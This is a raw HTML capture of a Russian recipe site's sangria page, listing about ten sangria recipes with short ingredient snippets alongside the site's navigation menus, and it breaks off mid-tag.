

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realcooks.ru/napitki/sangriya
body_size: 7577
content:
<!DOCTYPE html><html lang="ru"><head> <meta charset="UTF-8"> <title>Простые Рецепты Сангрии с Пошаговыми Фото</title> <meta name="description" content="★ ★ ★ ★ ☆ Простые и вкусные рецепты Сангрии для приготовления дома. Рецепты для новичков и профессионалов. Более 100 рецептов Сангрии. ⦙ Чай. Кофе. Соки. Настойка. Ликер. Мохито. Кисель. Глинтвейн. Лимонад. Смузи. Квас. Морс. Наливка. Молочный коктейль. Сангрия. Коктейли с водкой. Коктейли с ромом. Коктейли с виски. Коктейли с джином. Коктейли с текилой. Коктейли с вином. Коктейли с бренди"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Простые Рецепты Сангрии с Пошаговыми Фото"> <meta property="og:type" content="website"> <meta property="og:site_name" content="realcooks.ru"> <meta property="og:url" content="https://realcooks.ru/napitki/sangriya"> <meta property="og:description" content="★ ★ ★ ★ ☆ Простые и вкусные рецепты Сангрии для приготовления дома. Рецепты для новичков и профессионалов. Более 100 рецептов Сангрии. ⦙ Чай. Кофе. Соки. Настойка. Ликер. Мохито. Кисель. Глинтвейн. Лимонад. Смузи. Квас. Морс. Наливка. Молочный коктейль. Сангрия. Коктейли с водкой. Коктейли с ромом. Коктейли с виски. Коктейли с джином. Коктейли с текилой. Коктейли с вином. Коктейли с бренди"> <meta property="og:image" content="https://realcooks.ru/napitki/sangriya/sangriya-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://realcooks.ru/napitki/sangriya"> <meta name="twitter:title" content="Простые Рецепты Сангрии с Пошаговыми Фото"> <meta name="twitter:description" content="★ ★ ★ ★ ☆ Простые и вкусные рецепты Сангрии для приготовления дома. Рецепты для новичков и профессионалов. Более 100 рецептов Сангрии. ⦙ Чай. Кофе. Соки. Настойка. Ликер. Мохито. Кисель. Глинтвейн. Лимонад. Смузи. Квас. Морс. Наливка. Молочный коктейль"> <meta name="twitter:image" content="https://realcooks.ru/napitki/sangriya/sangriya-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//www.youtube.com"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css?240818002"> <link rel="canonical" href="https://realcooks.ru/napitki/sangriya"></head><body><nav class="navbar is-fixed-top-touch" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item" href="/" title="На Главную"> <img class="logo is-hidden-touch" src="/logo.png" width="440" height="100" alt="realcooks.ru"> <img class="logo is-hidden-desktop" src="/logo-touch.png" width="200" height="50" alt="realcooks.ru"> </a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav> <div class="swiper mySwiper mt-66"> <div class="swiper-wrapper columns"> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/krasivye-retsepty/krasivye-retsepty-w360h203.jpg" alt="Красивые рецепты"> </div> <a class="article_link" href="/krasivye-retsepty"><span class="serif">Красивые рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/vkusnye-retsepty/vkusnye-retsepty-w360h203.jpg" alt="Вкусные рецепты"> </div> <a class="article_link" href="/vkusnye-retsepty"><span class="serif">Вкусные рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/kisel/proteinovye-kokteili/proteinovye-kokteili-w360h203.jpg" alt="Рецепты протеиновых коктейлей"> </div> <a class="article_link" href="/napitki/kisel/proteinovye-kokteili"><span class="serif">Протеиновые коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/domashnee-vino/domashnee-vino-w360h203.jpg" alt="Рецепты домашнего вина"> </div> <a class="article_link" href="/napitki/domashnee-vino"><span class="serif">Домашнее вино</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/kisel/kokteili-v-blendere/kokteili-v-blendere-w360h203.jpg" alt="Рецепты коктейлей в блендере"> </div> <a class="article_link" href="/napitki/kisel/kokteili-v-blendere"><span class="serif">Коктейли в блендере</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/domashnie-retsepty/domashnie-retsepty-w360h203.jpg" alt="Домашние рецепты"> </div> <a class="article_link" href="/domashnie-retsepty"><span class="serif">Домашние рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-skoruyu-ruku/retsepty-na-skoruyu-ruku-w360h203.jpg" alt="Рецепты на скорую руку"> </div> <a class="article_link" href="/retsepty-na-skoruyu-ruku"><span class="serif">Рецепты на скорую руку</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/domashnie-siropy/domashnie-siropy-w360h203.jpg" alt="Рецепты домашних сиропов"> </div> <a class="article_link" href="/napitki/domashnie-siropy"><span class="serif">Домашние сиропы</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/klubnichnye-kokteili/klubnichnye-kokteili-w360h203.jpg" alt="Рецепты клубничных коктейлей"> </div> <a class="article_link" href="/napitki/klubnichnye-kokteili"><span class="serif">Клубничные коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/napitki-iz-imbirya/napitki-iz-imbirya-w360h203.jpg" alt="Рецепты напитков из имбиря"> </div> <a class="article_link" href="/napitki/napitki-iz-imbirya"><span class="serif">Напитки из имбиря</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/prostye-retsepty/prostye-retsepty-w360h203.jpg" alt="Простые рецепты"> </div> <a class="article_link" href="/prostye-retsepty"><span class="serif">Простые рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-novy-god/retsepty-na-novy-god-w360h203.jpg" alt="Рецепты на новый год"> </div> <a class="article_link" href="/retsepty-na-novy-god"><span class="serif">Рецепты на новый год</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/molochnye-napitki/molochnye-napitki-w360h203.jpg" alt="Рецепты молочных напитков"> </div> <a class="article_link" href="/napitki/molochnye-napitki"><span class="serif">Молочные напитки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/vitaminnye-kokteili/vitaminnye-kokteili-w360h203.jpg" alt="Рецепты витаминных коктейлей"> </div> <a class="article_link" href="/napitki/vitaminnye-kokteili"><span class="serif">Витаминные коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/glintvein/chainy-napitok/chainy-napitok-w360h203.jpg" alt="Рецепты чайного напитка"> </div> <a class="article_link" href="/napitki/glintvein/chainy-napitok"><span class="serif">Чайный напиток</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-den-rozhdeniya/retsepty-na-den-rozhdeniya-w360h203.jpg" alt="Рецепты на день рождения"> </div> <a class="article_link" href="/retsepty-na-den-rozhdeniya"><span class="serif">Рецепты на день рождения</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/yenergeticheskie-napitki/yenergeticheskie-napitki-w360h203.jpg" alt="Рецепты энергетических напитков"> </div> <a class="article_link" href="/napitki/yenergeticheskie-napitki"><span class="serif">Энергетические напитки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/napitki-iz-apelsinov/napitki-iz-apelsinov-w360h203.jpg" alt="Рецепты напитков из апельсинов"> </div> <a class="article_link" href="/napitki/napitki-iz-apelsinov"><span class="serif">Напитки из апельсинов</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/napitki-iz-limona/napitki-iz-limona-w360h203.jpg" alt="Рецепты напитков из лимона"> </div> <a class="article_link" href="/napitki/napitki-iz-limona"><span class="serif">Напитки из лимона</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-dlya-khlebopechki/retsepty-dlya-khlebopechki-w360h203.jpg" alt="Рецепты для хлебопечки"> </div> <a class="article_link" href="/retsepty-dlya-khlebopechki"><span class="serif">Рецепты для хлебопечки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/domashnie-kokteili/domashnie-kokteili-w360h203.jpg" alt="Рецепты домашних коктейлей"> </div> <a class="article_link" href="/napitki/domashnie-kokteili"><span class="serif">Домашние коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/vkusnye-napitki/vkusnye-napitki-w360h203.jpg" alt="Рецепты вкусных напитков"> </div> <a class="article_link" href="/napitki/vkusnye-napitki"><span class="serif">Вкусные напитки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-w360h203.jpg" alt="Праздничные рецепты"> </div> <a class="article_link" href="/prazdnichnye-retsepty"><span class="serif">Праздничные рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-w360h203.jpg" alt="Диетические рецепты"> </div> <a class="article_link" href="/dieticheskie-retsepty"><span class="serif">Диетические рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/bezalkogolnye-kokteili/bezalkogolnye-kokteili-w360h203.jpg" alt="Рецепты безалкогольных коктейлей"> </div> <a class="article_link" href="/napitki/bezalkogolnye-kokteili"><span class="serif">Безалкогольные коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/klassicheskie-retsepty/klassicheskie-retsepty-w360h203.jpg" alt="Классические рецепты"> </div> <a class="article_link" href="/klassicheskie-retsepty"><span class="serif">Классические рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/kokteili-iz-kefira/kokteili-iz-kefira-w360h203.jpg" alt="Рецепты коктейлей из кефира"> </div> <a class="article_link" href="/napitki/kokteili-iz-kefira"><span class="serif">Коктейли из кефира</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/gorchichny-sous/gorchichny-sous-w360h203.jpg" alt="Рецепты горчичного соуса"> </div> <a class="article_link" href="/gorchichny-sous"><span class="serif">Горчичный соус</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-zimu/retsepty-na-zimu-w360h203.jpg" alt="Рецепты на зиму"> </div> <a class="article_link" href="/retsepty-na-zimu"><span class="serif">Рецепты на зиму</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-w360h203.jpg" alt="Рецепты на ужин"> </div> <a class="article_link" href="/retsepty-na-uzhin"><span class="serif">Рецепты на ужин</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/fruktovye-kokteili/fruktovye-kokteili-w360h203.jpg" alt="Рецепты фруктовых коктейлей"> </div> <a class="article_link" href="/napitki/fruktovye-kokteili"><span class="serif">Фруктовые коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-na-skovorode/retsepty-na-skovorode-w360h203.jpg" alt="Рецепты на сковороде"> </div> <a class="article_link" href="/retsepty-na-skovorode"><span class="serif">Рецепты на сковороде</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/legkie-retsepty/legkie-retsepty-w360h203.jpg" alt="Легкие рецепты"> </div> <a class="article_link" href="/legkie-retsepty"><span class="serif">Легкие рецепты</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-w360h203.jpg" alt="Рецепты в мультиварке"> </div> <a class="article_link" href="/retsepty-v-multivarke"><span class="serif">Рецепты в мультиварке</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/shokoladnye-kokteili/shokoladnye-kokteili-w360h203.jpg" alt="Рецепты шоколадных коктейлей"> </div> <a class="article_link" href="/napitki/shokoladnye-kokteili"><span class="serif">Шоколадные коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/alkogolnye-napitki/alkogolnye-napitki-w360h203.jpg" alt="Рецепты алкогольных напитков"> </div> <a class="article_link" href="/napitki/alkogolnye-napitki"><span class="serif">Алкогольные напитки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/poleznye-napitki/poleznye-napitki-w360h203.jpg" alt="Рецепты полезных напитков"> </div> <a class="article_link" href="/napitki/poleznye-napitki"><span class="serif">Полезные напитки</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/bananovye-kokteili/bananovye-kokteili-w360h203.jpg" alt="Рецепты банановых коктейлей"> </div> <a class="article_link" href="/napitki/bananovye-kokteili"><span class="serif">Банановые коктейли</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-w360h203.jpg" alt="Рецепты в духовке"> </div> <a class="article_link" href="/retsepty-v-dukhovke"><span class="serif">Рецепты в духовке</span></a> </div> </div> <div class="swiper-slide"> <div class="relative"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-w360h203.jpg" alt="Рецепты в микроволновке"> </div> <a class="article_link" href="/retsepty-v-mikrovolnovke"><span class="serif">Рецепты в микроволновке</span></a> </div> </div> </div> </div><section class="section mt-10"> <div class="container"> <h1 class="title ta-c mt-1"> Сангрия </h1> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/napitki" itemprop="item" title="Напитки"> <span itemprop="name">Напитки</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты Сангрии</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <div class="columns mtb-3"> <div class="column is-3"> <aside class="menu"> <ul class="menu-list"> <li><a href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a></li> <li><a href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a></li> <li><a href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a></li> <li><a href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a></li> <li><a href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a></li> <li><a href="/kashi" title="Перейти в Раздел «Каши»">Каши</a></li> <li> <a class="is-parent-active" href="/napitki">Напитки</a> <ul> <li><a href="/napitki/glintvein">Глинтвейн</a></li> <li><a href="/napitki/kvas">Квас</a></li> <li><a href="/napitki/kisel">Кисель</a></li> <li><a href="/napitki/kokteili-s-brendi">Коктейли с бренди</a></li> <li><a href="/napitki/kokteili-s-vinom">Коктейли с вином</a></li> <li><a href="/napitki/kokteili-s-viski">Коктейли с виски</a></li> <li><a href="/napitki/kokteili-s-vodkoi">Коктейли с водкой</a></li> <li><a href="/napitki/kokteili-s-dzhinom">Коктейли с джином</a></li> <li><a href="/napitki/kokteili-s-romom">Коктейли с ромом</a></li> <li><a href="/napitki/kokteili-s-tekiloi">Коктейли с текилой</a></li> <li><a href="/napitki/kofe">Кофе</a></li> <li><a href="/napitki/liker">Ликер</a></li> <li><a href="/napitki/limonad">Лимонад</a></li> <li><a href="/napitki/molochny-kokteil">Молочный коктейль</a></li> <li><a href="/napitki/mors">Морс</a></li> <li><a href="/napitki/mokhito">Мохито</a></li> <li><a href="/napitki/nalivka">Наливка</a></li> <li><a href="/napitki/nastoika">Настойка</a></li> <li><a class="is-active">Сангрия</a></li> <li><a href="/napitki/smuzi">Смузи</a></li> <li><a href="/napitki/soki">Соки</a></li> <li><a href="/napitki/chai">Чай</a></li> </ul> </li> <li><a href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a></li> <li><a href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a></li> <li><a href="/supy" title="Перейти в Раздел «Супы»">Супы</a></li> </ul> </aside> </div> <div class="column"> <div class="columns is-multiline"> <a class="column is-full" href="/napitki/sangriya/sangriya-iz-belogo-vina"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-iz-belogo-vina/sangriya-iz-belogo-vina-ready0-w360h203.jpg" alt="Рецепт Сангрии из белого вина"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия из белого вина</span> <p class="mt-10">1 лимон, нарезанный ломтиками • 1 лайм, нарезанный ломтиками • 1 апельсин, нарезанный ломтиками • 1 ½ стак. джина • 2 (750 мл) бутылки сухого белого вина • 1 стак. апельсинового</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/vanilnaya-belaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/vanilnaya-belaya-sangriya/vanilnaya-belaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Ванильной белой сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Ванильная белая сангрия</span> <p class="mt-10">апельсины - 1 шт. • лимоны - 1 шт. • лайм - 1 шт. • бренди - 80 мл • вода минеральная газированная - 1 бутылка • ванильный экстракт - 1 ст.л. • лед - по вкусу • вино белое</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/bezalkogolnaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/bezalkogolnaya-sangriya/bezalkogolnaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Безалкогольной сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Безалкогольная сангрия</span> <p class="mt-10">Консервированные персики 200 г • Груша 1 шт. • Лимон 0,5 шт. • Апельсин 0,5 шт. • Виноградный сок 1 л • Мята 5 г • Газированная вода 0,5 л</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/letnyaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/letnyaya-sangriya/letnyaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Летней Сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Летняя Сангрия</span> <p class="mt-10">кубиков замороженного апельсинового сока — 12 шт. • клубники — 5-6 шт. • малины — 20 шт. • сахара — 2 ст.л. • красного вина «Сангрия» — 120-150 г • молотой корицы — 1/4 ч.л.</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/klassicheskaya-ispanskaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/klassicheskaya-ispanskaya-sangriya/klassicheskaya-ispanskaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Классической испанской Сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Классическая испанская Сангрия</span> <p class="mt-10">1 лимон • 1 лайм • 1 апельсин • 1 ½ стак. рома • ½ стак. сахара • 1 бутылка (750 мл) сухого красного вина • 1 стак. апельсинового сока</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/kokteil-igristaya-sangriya-s-likerom-kuantro"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/kokteil-igristaya-sangriya-s-likerom-kuantro/kokteil-igristaya-sangriya-s-likerom-kuantro-ready0-w360h203.jpg" alt="Рецепт Коктейля игристая Сангрия с ликером Куантро"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Коктейль игристая Сангрия с ликером Куантро</span> <p class="mt-10">Куантро ликер - 130 мл • Бренди - 130 мл • Шампанское - 750 мл • Сахар - 50 г • Апельсины - 1 шт. • Лимоны - 1 шт. • Грейпфрут - 0.5 шт. • Виноград - 150 г • Лаймы - 1 шт</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/belaya-sangriya-sezonny-kokteil"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/belaya-sangriya-sezonny-kokteil/belaya-sangriya-sezonny-kokteil-ready0-w360h203.jpg" alt="Рецепт Белой Сангрии — сезонного коктейля"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Белая Сангрия — сезонный коктейль</span> <p class="mt-10">вино белое - 300 мл • сок - 100 мл • клубника - 200 г • вишня - 200 г • мята - 6</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/rozovaya-sangriya-s-klubnikoi-i-vanilyu"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/rozovaya-sangriya-s-klubnikoi-i-vanilyu/rozovaya-sangriya-s-klubnikoi-i-vanilyu-ready0-w360h203.jpg" alt="Рецепт Розовой сангрии с клубникой и ванилью"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Розовая сангрия с клубникой и ванилью</span> <p class="mt-10">Основа: яблоки 1 шт.апельсины 1 шт.клубника 200 гсахар 2-3 ст.л.стручок ванили (опционально) 1 шт.сок половины лимоназолотой ром 50 млрозовое сухое или полусухое вино 750</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-ispanskaya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-ispanskaya/sangriya-ispanskaya-ready0-w360h203.jpg" alt="Рецепт Сангрии испанской"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия испанская</span> <p class="mt-10">6 апельсинов • 2 лимона • 3 персика • 1 палочка корицы • 50 г сахара • 1 бутылка красного вина • 250 мл бренди</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/kokteil-sangriya-s-likerom-kuantro"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/kokteil-sangriya-s-likerom-kuantro/kokteil-sangriya-s-likerom-kuantro-ready0-w360h203.jpg" alt="Рецепт Коктейля Сангрия с ликером Куантро"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Коктейль Сангрия с ликером Куантро</span> <p class="mt-10">Куантро ликер - 70 мл • Вино красное - 750 мл • Сахар - 50 г • Вода - 500 мл • Лимоны - 1 шт. • Апельсины - 1 шт.</p> </div> </div> </a> <a class="column is-full" 